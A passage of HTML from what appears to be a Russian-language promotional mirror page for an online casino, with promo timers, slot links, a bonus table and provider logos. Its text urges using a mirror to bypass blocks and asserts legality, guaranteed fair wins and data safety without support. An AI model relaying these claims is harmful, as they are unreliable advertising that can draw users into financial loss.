                                            <div class="promo-timer">
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">5</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">день</div>
                                                </div>
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">14</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">часов</div>
                                                </div>
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">36</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">минут</div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="promo-footer">
                                            <div class="promo-footer__badge">
                                                <!--noindex--><a target="_blank" rel="nofollow"
                                                                 href="/jet.php">
                                                    Открыть </a><!--/noindex-->
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="swiper-slide swiper-slide-next" data-swiper-slide-index="1" role="group"
                                     aria-label="2 / 3" style="margin-right: 30px;">
                                    <div class="promo-slide">
                                        <img class="promo-slide__image"
                                             src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/promo/home.webp"
                                             alt="">
                                        <div class="promo-header">
                                            <div class="promo-header__badge">
                                                80 000$ от Red Tiger Акция
                                            </div>
                                            <div class="promo-header__inner">
                                                <div class="promo-header__title">847 252 €</div>
                                                <div class="promo-header__type">Подарок от провайдера</div>
                                            </div>
                                        </div>
                                        <div class="promo-content">
                                            <div class="promo-status">Успеть за</div>
                                            <div class="promo-timer">
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">27</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">дней</div>
                                                </div>
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">22</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">часов</div>
                                                </div>
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">25</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">минут</div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="promo-footer">
                                            <div class="promo-footer__badge">
                                                <!--noindex--><a target="_blank" rel="nofollow"
                                                                 href="/jet.php">
                                                </a><!--/noindex-->
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="swiper-slide swiper-slide-duplicate-prev" data-swiper-slide-index="2"
                                     role="group" aria-label="3 / 3" style="margin-right: 30px;">
                                    <div class="promo-slide">
                                        <img class="promo-slide__image"
                                             src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/promo/home.webp"
                                             alt="">
                                        <div class="promo-header">
                                            <div class="promo-header__badge">
                                                Wolf Gold Турнир
                                            </div>
                                            <div class="promo-header__inner">
                                                <div class="promo-header__title">5 219 €</div>
                                                <div class="promo-header__type">Tournament</div>
                                            </div>
                                        </div>
                                        <div class="promo-content">
                                            <div class="promo-status">Успеть за</div>
                                            <div class="promo-timer">
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">5</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">дней</div>
                                                </div>
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">13</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">часов</div>
                                                </div>
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">36</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">минут</div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="promo-footer">
                                            <div class="promo-footer__badge">
                                                <!--noindex--><a target="_blank" rel="nofollow"
                                                                 href="/jet.php">
                                                    Дополнительно </a><!--/noindex-->
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="swiper-slide swiper-slide-duplicate swiper-slide-duplicate-active"
                                     data-swiper-slide-index="0" role="group" aria-label="1 / 3"
                                     style="margin-right: 30px;">
                                    <div class="promo-slide">
                                        <img class="promo-slide__image"
                                             src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/promo/home.webp"
                                             alt=""/>
                                        <div class="promo-header">
                                            <div class="promo-header__badge">
                                                Pyramid Riches Лотерея
                                            </div>
                                            <div class="promo-header__inner">
                                                <div class="promo-header__title">3 067 FS</div>
                                                <div class="promo-header__type">Счастливая лотерея</div>
                                            </div>
                                        </div>
                                        <div class="promo-content">
                                            <div class="promo-status">Доступно</div>
                                            <div class="promo-timer">
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">5</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">день</div>
                                                </div>
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">14</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">часов</div>
                                                </div>
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">36</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">минут</div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="promo-footer">
                                            <div class="promo-footer__badge">
                                                <!--noindex--><a target="_blank" rel="nofollow"
                                                                 href="/jet.php">
                                                    Открыть </a><!--/noindex-->
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="swiper-slide swiper-slide-duplicate swiper-slide-duplicate-next"
                                     data-swiper-slide-index="1" role="group" aria-label="2 / 3"
                                     style="margin-right: 30px;">
                                    <div class="promo-slide">
                                        <img class="promo-slide__image"
                                             src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/promo/home.webp"
                                             alt=""/>
                                        <div class="promo-header">
                                            <div class="promo-header__badge">
                                                80 000$ от Red Tiger Акция
                                            </div>
                                            <div class="promo-header__inner">
                                                <div class="promo-header__title">847 252 €</div>
                                                <div class="promo-header__type">Подарок от провайдера</div>
                                            </div>
                                        </div>
                                        <div class="promo-content">
                                            <div class="promo-status">Успеть за</div>
                                            <div class="promo-timer">
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">27</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">дней</div>
                                                </div>
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">22</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">часов</div>
                                                </div>
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">25</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">минут</div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="promo-footer">
                                            <div class="promo-footer__badge">
                                                <!--noindex--><a target="_blank" rel="nofollow"
                                                                 href="/jet.php">
                                                </a><!--/noindex-->
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="swiper-slide swiper-slide-duplicate" data-swiper-slide-index="2"
                                     role="group" aria-label="3 / 3" style="margin-right: 30px;">
                                    <div class="promo-slide">
                                        <img class="promo-slide__image"
                                             src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/promo/home.webp"
                                             alt=""/>
                                        <div class="promo-header">
                                            <div class="promo-header__badge">
                                                Wolf Gold Турнир
                                            </div>
                                            <div class="promo-header__inner">
                                                <div class="promo-header__title">5 219 €</div>
                                                <div class="promo-header__type">Tournament</div>
                                            </div>
                                        </div>
                                        <div class="promo-content">
                                            <div class="promo-status">Успеть за</div>
                                            <div class="promo-timer">
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">5</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">дней</div>
                                                </div>
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">13</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">часов</div>
                                                </div>
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">36</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">минут</div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="promo-footer">
                                            <div class="promo-footer__badge">
                                                <!--noindex--><a target="_blank" rel="nofollow"
                                                                 href="/jet.php">
                                                    Дополнительно </a><!--/noindex-->
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div>
                    </section>
                </aside>
            </div>
            <div class="main-wrapper">
                <div class="container">
                    <section class="content">
                        <h1>Jet Casino: Личный Кабинет и Игровые Автоматы - Актуальное Зеркало</h1>
                        <p>Казино Дже — это современная игровая платформа, предоставляющая пользователям доступ к широкому ассортименту игровых автоматов и развлечений. Официальный сайт Джет Казино обладает действующей лицензией, подтверждающей его легальный статус и обеспечивающей надежную защиту данных игроков. В личном кабинете пользователи могут легко управлять своим аккаунтом, отслеживать бонусы и совершать безопасные транзакции. Для обхода возможных блокировок предлагается актуальное зеркало Jet Casino, обеспечивающее бесперебойный доступ к любимым играм. Платформа строго соблюдает международные стандарты безопасности и честности игр, гарантируя своим пользователям честные выигрыши и прозрачные условия. Приятная атмосфера и продуманный интерфейс делают игру на сайте комфортной и увлекательной для всех пользователей.</p>                    </section>

                    <section class="slots live">
                        <div class="slots-title">
                            <div class="slots-title__text">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 31.4 31.4" id="live-diller">
                                    <path
                                            d="M14 .4c.7.3 1.4.8 1.9 1.4h-.2c.9 0 1.6.1 2.3.5 1.2.5 2 1.5 2.5 2.8.5 1.2.7 2.6.7 4.1 0 2.6-.5 5.3-1.3 7.4l2.1.6.1-.3c.1-.2.4-.4.7-.2l2.6 1.3v-.1c.2-.2.5-.2.7 0l1.3 1.1 1.4.7c.2.1.4.4.2.7l2.2 1.9c.2.2.2.5 0 .7L24 31.3c-.2.2-.5.2-.7 0l-2.1-1.8h-5c-.3 0-.5-.2-.5-.5v-8.5L13 25c-.1.2-.4.3-.7.2-.1 0-.1-.1-.2-.2l-3.4-5.6-1 .2-2 .4-3.1.6L1 24.9c-.1.2-.4.4-.7.2-.2-.1-.4-.3-.3-.6L1.9 20c.1-.2.2-.3.4-.3l2.7-.6c-.7-2-1.3-4.5-1.5-7-.3-2.4-.1-4.9.6-6.9.8-2.1 2.2-3.8 4.7-4.6.8-.3 1.6-.4 2.4-.5 1.1-.2 2-.1 2.8.3zm11.9 18.4l-6.6 7.7 1 .8 1.1.9.4.4 1.8 1.6 6.6-7.7-4.3-3.7zm-6.1-1.2l-.1.4-.5 2-1.8 6.7 2.8-5.8 1.4-2.8c0-.1-1.8-.5-1.8-.5zm-1.2.7h-1.9v7.1l.1-.3 1.4-5.2c-.1.1.4-1.6.4-1.6zm4.2-.6L19.3 25l5.5-6.3-2-1zm-10.3.9l-2.8.6 2.8 4.6 2.8-4.6-2.8-.6zM11.3 1c-.7.1-1.5.2-2.1.5-2.2.7-3.5 2.2-4.1 4-.7 1.9-.8 4.2-.6 6.5.2 2.4.8 4.9 1.5 6.9l1.2-.2V7.6c0-.3.2-.5.4-.5.4-.1.8-.2 1.3-.3h-.1c.1 0 .3-.1.4-.1l-.3.1c.1 0 .3-.1.4-.1h-.1c.1 0 .3-.1.4-.1h-.3c.1 0 .3-.1.4-.1h-.1c.1 0 .2-.1.4-.1l-.3.1c.1-.1.3-.1.4-.2H10c.1 0 .2-.1.4-.1l-.3.1c.1-.1.3-.1.4-.2h-.1c.3-.1.6-.3.9-.4l-.2.1c.1-.1.2-.1.4-.2l-.2.1c.1-.1.2-.1.3-.2l-.1.1c.1-.1.2-.1.4-.2l-.2.1c.1-.1.2-.1.4-.2l-.1.1c.1-.1.2-.1.3-.2l-.2.1c.4-.3.8-.5 1.1-.8.8-.6 1.4-1.4 2-2.2-.4-.5-.9-.8-1.4-1C13 1 12.2.9 11.3 1zM8.1 15.6v2.9l.7-.1 2.8-.6c-1.4-.3-2.6-1.1-3.5-2.2zm7.8-12.8l.2-.2c-.6.9-1.3 1.8-2.1 2.5.3.5.7.9 1.2 1.2.6.4 1.3.7 2.2.8.3 0 .5.2.5.5v4.9c0 1.5-.6 2.8-1.6 3.8-.8.8-1.8 1.3-2.9 1.5l2.2.5v-.4c0-.3.2-.5.5-.5h2.3v-.1c.9-2 1.7-5.2 1.6-8.1 0-1.4-.2-2.7-.7-3.7-.4-1-1.1-1.8-2-2.2-.3-.4-.8-.5-1.4-.5zm-2.6 2.9l-.1.1-.2.2.3-.3c-.2.1-.4.3-.6.4l-.1.1.1-.1c-.2.1-.3.2-.5.3-.1.1-.2.1-.4.2h-.1c-.5.4-1.1.6-1.8.9h-.1c-.5.2-1.1.3-1.7.5v4.7c.1 1.1.5 2.1 1.3 2.9.8.8 1.9 1.3 3.1 1.3 1.2 0 2.3-.5 3.1-1.3.8-.8 1.3-1.9 1.3-3.1V8c-.8-.2-1.6-.5-2.2-.9-.5-.4-1-.8-1.4-1.4z">
                                    </path>
                                </svg>
                                <span>КАЗИНО С ЖИВЫМИ ДИЛЕРАМИ</span></div>
                            <div class="slots-title__btn">
                                <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                 class="btn btn-gradient btn-more">ИГРАТЬ В LIVE CASINO</a>
                                <!--/noindex-->
                            </div>
                        </div>
                        <div class="slots-items">


                            <!-- пагинация -->

                            <!-- цикл -->


                            <div class="slot-item">
                                <div class="slot-item__inner">
                                    <img src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/live/live-1.webp"
                                         alt="Reactoonz"
                                         class="slot-item__image">
                                    <div class="slot-item__overlay">
                                        <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                         class="btn btn-gradient slot-item__btn">Играть сейчас</a>
                                        <!--/noindex-->
                                    </div>
                                </div>
                            </div>


                            <div class="slot-item">
                                <div class="slot-item__inner">
                                    <img src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/live/live-2.webp"
                                         alt="Piggy Bank"
                                         class="slot-item__image">
                                    <div class="slot-item__overlay">
                                        <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                         class="btn btn-gradient slot-item__btn">Играть сейчас</a>
                                        <!--/noindex-->
                                    </div>
                                </div>
                            </div>


                            <div class="slot-item">
                                <div class="slot-item__inner">
                                    <img src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/live/live-3.webp"
                                         alt="Tales of Dr Dolittle" class="slot-item__image">
                                    <div class="slot-item__overlay">
                                        <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                         class="btn btn-gradient slot-item__btn">Играть сейчас</a>
                                        <!--/noindex-->
                                    </div>
                                </div>
                            </div>


                            <div class="slot-item">
                                <div class="slot-item__inner">
                                    <img src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/live/live-4.webp"
                                         alt="Gonzo’s quest"
                                         class="slot-item__image">
                                    <div class="slot-item__overlay">
                                        <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                         class="btn btn-gradient slot-item__btn">Играть сейчас</a>
                                        <!--/noindex-->
                                    </div>
                                </div>
                            </div>


                            <div class="slot-item">
                                <div class="slot-item__inner">
                                    <img src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/live/live-5.webp"
                                         alt="Sticky Bandits" class="slot-item__image">
                                    <div class="slot-item__overlay">
                                        <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                         class="btn btn-gradient slot-item__btn">Играть сейчас</a>
                                        <!--/noindex-->
                                    </div>
                                </div>
                            </div>


                            <div class="slot-item">
                                <div class="slot-item__inner">
                                    <img src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/live/live-6.webp"
                                         alt="Madame Destiny" class="slot-item__image">
                                    <div class="slot-item__overlay">
                                        <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                         class="btn btn-gradient slot-item__btn">Играть сейчас</a>
                                        <!--/noindex-->
                                    </div>
                                </div>
                            </div>


                            <div class="slot-item">
                                <div class="slot-item__inner">
                                    <img src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/live/live-7.webp"
                                         alt="Dwarf Mine"
                                         class="slot-item__image">
                                    <div class="slot-item__overlay">
                                        <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                         class="btn btn-gradient slot-item__btn">Играть сейчас</a>
                                        <!--/noindex-->
                                    </div>
                                </div>
                            </div>


                            <div class="slot-item">
                                <div class="slot-item__inner">
                                    <img src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/live/live-8.webp"
                                         alt="Wild 7"
                                         class="slot-item__image">
                                    <div class="slot-item__overlay">
                                        <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                         class="btn btn-gradient slot-item__btn">Играть сейчас</a>
                                        <!--/noindex-->
                                    </div>
                                </div>
                            </div>


                            <div class="slot-item">
                                <div class="slot-item__inner">
                                    <img src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/live/live-9.webp"
                                         alt="Wild Falls"
                                         class="slot-item__image">
                                    <div class="slot-item__overlay">
                                        <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                         class="btn btn-gradient slot-item__btn">Играть сейчас</a>
                                        <!--/noindex-->
                                    </div>
                                </div>
                            </div>


                            <div class="slot-item">
                                <div class="slot-item__inner">
                                    <img src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/live/live-10.webp"
                                         alt="Vikings Go Berzerk" class="slot-item__image">
                                    <div class="slot-item__overlay">
                                        <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                         class="btn btn-gradient slot-item__btn">Играть сейчас</a>
                                        <!--/noindex-->
                                    </div>
                                </div>
                            </div>


                            <div class="slot-item">
                                <div class="slot-item__inner">
                                    <img src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/live/live-11.webp"
                                         alt="God of Storms" class="slot-item__image">
                                    <div class="slot-item__overlay">
                                        <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                         class="btn btn-gradient slot-item__btn">Играть сейчас</a>
                                        <!--/noindex-->
                                    </div>
                                </div>
                            </div>


                            <div class="slot-item">
                                <div class="slot-item__inner">
                                    <img src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/live/live-12.webp"
                                         alt="Book Of Aztec" class="slot-item__image">
                                    <div class="slot-item__overlay">
                                        <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                         class="btn btn-gradient slot-item__btn">Играть сейчас</a>
                                        <!--/noindex-->
                                    </div>
                                </div>
                            </div>

                        </div>
                    </section>

                    
<h2>Как получить доступ к личному кабинету на Джет Казино</h2>

<p>Casino Jet предлагает игрокам не только увлекательные игровые автоматы, но и удобный доступ к личному кабинету. Зарегистрированные пользователи могут входить в свой аккаунт для управления финансами и бонусами.</p>

<p>На официальном сайте Jet Casino представлены различные виды развлечений. Для новых игроков доступен щедрый приветственный бонус, который позволяет увеличить шансы на выигрыш. Игровая платформа регулярно обновляет коллекцию слотов, что позволяет пользователям наслаждаться разнообразием игр.</p>

<p>Для безопасного доступа к личному кабинету следует использовать только актуальное зеркало. Это позволяет обойти возможные блокировки и сохранить конфиденциальность данных. Обновленные зеркала предоставляют такой же функционал, как и основной сайт.</p>

<p>Процесс регистрации в Казино Дже максимально упрощен. Пользователи могут воспользоваться простой формой для создания аккаунта, что занимает всего несколько минут. Для подтверждения личности требуется минимальное количество информации.</p>

<ul>
    <li>Удобная навигация по сайту</li>
    <li>Широкий выбор игр и автоматов</li>
    <li>Регулярные обновления контента</li>
</ul>


<table style="width:100%; border-collapse: collapse;">
  
  <tbody>
    <tr style="background-color: #222; color: #fff;">
      <td>🤓 Страна проживания пользователей</td>
      <td>Россия, страны СНГ</td>
    </tr>
    <tr style="background-color: #333; color: #fff;">
      <td>⏲ Год основания</td>
      <td>2023</td>
    </tr>
    <tr style="background-color: #222; color: #fff;">
      <td>💵 Минимальная сумма депозита</td>
      <td>100р</td>
    </tr>
    <tr style="background-color: #333; color: #fff;">
      <td>🤑 Минимальный лимит для вывода денег</td>
      <td>150р</td>
    </tr>
    <tr style="background-color: #222; color: #fff;">
      <td>🎲 Лицензионный статус</td>
      <td>Кюрасао</td>
    </tr>
    <tr style="background-color: #333; color: #fff;">
      <td>🧭 Веб-платформа для игровых приложений</td>
      <td>cs8gc1senu.ru</td>
    </tr>
    <tr style="background-color: #222; color: #fff;">
      <td>🍀 Виды рулетки</td>
      <td>Французская, Американская, Европейская</td>
    </tr>
    <tr style="background-color: #333; color: #fff;">
      <td>🎯 Инструкция по использованию интернет-казино</td>
      <td>Разработано с учётом ваших потребностей</td>
    </tr>
    <tr style="background-color: #222; color: #fff;">
      <td>🤑 Бонусы при регистрации, которые вас порадуют</td>
      <td>Бонус 100% от первого депозита до 200 000 рублей, 250 бесплатных вращений и 400% с промокодом</td>
    </tr>
    <tr style="background-color: #333; color: #fff;">
      <td>🏆 Уникальная система прогрессии</td>
      <td>Индивидуально разработана для вас</td>
    </tr>
    <tr style="background-color: #222; color: #fff;">
      <td>💥 Система возврата денег</td>
      <td>Возвращает до 10% от общей суммы расходов за неделю</td>
    </tr>
    <tr style="background-color: #333; color: #fff;">
      <td>📲 Приложения для мобильных устройств на разных ОС</td>
      <td>Поддержка на Android и iOS</td>
    </tr>
    <tr style="background-color: #222; color: #fff;">
      <td>🔒 Варианты регистрации аккаунта</td>
      <td>Через электронную почту или номер телефона</td>
    </tr>
    <tr style="background-color: #333; color: #fff;">
      <td>🍒 Служба поддержки клиентов</td>
      <td>Веб-чат на сайте</td>
    </tr>
    <tr style="background-color: #222; color: #fff;">
      <td>🔑 Возрастные ограничения</td>
      <td>Для клиентов старше 21 года</td>
    </tr>
  </tbody>
</table>

                </div>
            </div>
        </div>
    </div>

    <footer class="footer">
        <section class="providers">
            <ul class="row justify-center">
                <li class="providers-list__item">
                    <img alt="netent" class="providers-list__item-img"
                         src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/e216f5e2eb0dd40abce12ea50cf2c6f7.svg">
                </li>
                <li class="providers-list__item">
                    <img alt="microgaming" class="providers-list__item-img"
                         src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/4aa54b0aaf3025590b7744c78e08e527.svg">
                </li>
                <li class="providers-list__item">
                    <img alt="egt" class="providers-list__item-img"
                         src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/2563803ea01bd4dc253a88925000091e.svg">
                </li>
                <li class="providers-list__item">
                    <img alt="playtech" class="providers-list__item-img"
                         src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/13b8fe653252553d573cc31ea8fa42b8.svg">
                </li>
                <li class="providers-list__item">
                    <img alt="amatic" class="providers-list__item-img"
                         src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/4ce46bab83f6190afaf7f2120e59d367.svg">
                </li>
                <li class="providers-list__item">
                    <img alt="igrosoft" class="providers-list__item-img"
                         src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/28715ea22557aa42f48ca260f31ce1aa.svg">
                </li>
                <li class="providers-list__item">
                    <img alt="2by2" class="providers-list__item-img"
                         src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/ce4c52f15398eed80fd23287946a5608.svg">
                </li>
                <li class="providers-list__item">
                    <img alt="ainsworth" class="providers-list__item-img"
                         src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/0d787c6de40cf0798b9dfb186396dc9b.svg">
                </li>
                <li class="providers-list__item">
                    <img alt="augustgaming" class="providers-list__item-img"
                         src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/1cf01615cd3f4663ef4179aa68cb4b33.svg">
                </li>
                <li class="providers-list__item">
                    <img alt="belatra" class="providers-list__item-img"
                         src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/7ffb070f3d5840ef35980303e5228569.svg ">
                </li>
                <li class=" providers-list__item ">
                    <img alt=" blueprint " class=" providers-list__item-img "
                         src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/18f0008d790d0887778a2a22aafcccc7.svg ">
                </li>
                <li class=" providers-list__item ">
                    <img alt=" booming " class=" providers-list__item-img "
                         src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/d4305da063dae67884573688b00e34be.svg ">
                </li>
                <li class=" providers-list__item ">
                    <img alt=" booongo " class=" providers-list__item-img "
                         src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/00cec0a973db3208df430cebddab3c71.svg ">
                </li>
                <li class=" providers-list__item ">
                    <img alt=" elk " class=" providers-list__item-img "
                         src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/8176d1013e56a74d56a3bdcb63c3a7b9.svg ">
                </li>
                <li class=" providers-list__item ">
                    <img alt=" endorphina " class=" providers-list__item-img "
                         src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/a159ae3684fd5727d295f5fee316b3d1.svg ">
                </li>
                <li class=" providers-list__item ">
                    <img alt=" evolution " class=" providers-list__item-img "
                         src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/b68ca27a26ec08088524fd4fede41cdd.svg ">
                </li>
                <li class=" providers-list__item ">
                    <img alt=" felixgaming " class=" providers-list__item-img "
                         src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/3c85680231a669aa6645e00aef9dc0b1.svg ">
                </li>
                <li class=" providers-list__item ">
                    <img alt=" genesisgaming " class=" providers-list__item-img "
                         src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/4f7b83bf341a003d1da5c8d85eeda3f3.svg ">
                </li>
                <li class=" providers-list__item ">
                    <img alt=" isoftbet " class=" providers-list__item-img "
                         src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/a6aa83f690d169c359e5138be4147adf.svg ">
                </li>
                <li class=" providers-list__item ">
                    <img alt=" merkur " class=" providers-list__item-img "
                         src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/eb3328ab1c601936ef954107705d5f01.svg ">
                </li>
                <li class=" providers-list__item ">
                    <img alt=" nolimit " class=" providers-list__item-img "
                         src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/7d0dda9cd8b10f4d5c08f4378b247313.svg ">
                </li>
                <li class=" providers-list__item ">
                    <img alt=" oldskool " class=" providers-list__item-img "
                         src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/bd14d8f4a0f8fe6c19a6b8c3ea71f28a.svg ">
                </li>
                <li class=" providers-list__item ">
                    <img alt=" playngo " class=" providers-list__item-img "
                         src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/662eed061ec3ece4a43070e974ce879a.svg ">
                </li>
                <li class=" providers-list__item ">
                    <img alt=" playson " class=" providers-list__item-img "
                         src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/0608750402a61ab55d7522330e8035ff.svg ">
                </li>
                <li class=" providers-list__item ">
                    <img alt=" pragmatic " class=" providers-list__item-img "
                         src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/dfaa43cb03a32446877996140e21953d.svg ">
                </li>
                <li class=" providers-list__item ">
                    <img alt=" pushgaming " class=" providers-list__item-img "
                         src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/3f541d150a5bffbc124343c36dbaceaf.svg ">
                </li>
                <li class=" providers-list__item ">
                    <img alt=" quickspin " class=" providers-list__item-img "
                         src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/e8e171dd6790278e5eb97fc5fd4d511e.svg ">
                </li>
                <li class=" providers-list__item ">
                    <img alt=" rabcat " class=" providers-list__item-img "
                         src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/3e1752b5c98cf1f3a9fff136266a2e22.svg ">
                </li>
                <li class=" providers-list__item ">
                    <img alt=" relax " class=" providers-list__item-img "
                         src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/3717b9467bed3dce3fa5994670e40fd4.svg ">
                </li>
                <li class=" providers-list__item ">
                    <img alt=" spinomenal " class=" providers-list__item-img "
                         src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/53764d1ec074fd6680c73a2968f0eea1.svg ">
                </li>
                <li class=" providers-list__item ">
                    <img alt=" technology " class=" providers-list__item-img "
                         src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/c6435515094374948fa1a71de097b359.svg ">
                </li>
                <li class=" providers-list__item ">
                    <img alt=" thunderkick " class=" providers-list__item-img "
                         src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/9374c5b331105ba76fec0d33f47a1c92.svg ">
                </li>
                <li class=" providers-list__item ">
                    <img alt=" wazdan " class=" providers-list__item-img "
                         src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/35ea57af5836a75f1eb626967b3ef45e.svg ">
                </li>
                <li class=" providers-list__item ">
                    <img alt=" yggdrasil " class=" providers-list__item-img "
                         src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/71fb7fe8672d0747a855e74d74bccc43.svg ">
                </li>
                <li class=" providers-list__item ">
